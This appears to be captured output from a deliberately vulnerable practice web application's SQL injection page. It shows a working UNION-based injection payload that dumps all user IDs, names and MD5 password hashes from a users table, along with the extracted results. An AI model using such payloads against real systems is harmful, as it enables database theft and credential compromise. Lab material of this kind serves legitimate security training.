 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: admin
Surname: admin
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Hack
Surname: Me
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select group_concat(user_id,first_name,last_name),group_concat(password) from users #
First name: 1adminadmin,2GordonBrown,3HackMe,4PabloPicasso,5BobSmith
Surname: 5f4dcc3b5aa765d61d8327deb882cf99,e99a18c428cb38d5f260853678922e03,8d3533d75ae2c3966d7e0d4fcc69216b,0d107d09f5bbe40cade3de5c71e9e9b7,5f4dcc3b5aa765d61d8327deb882cf99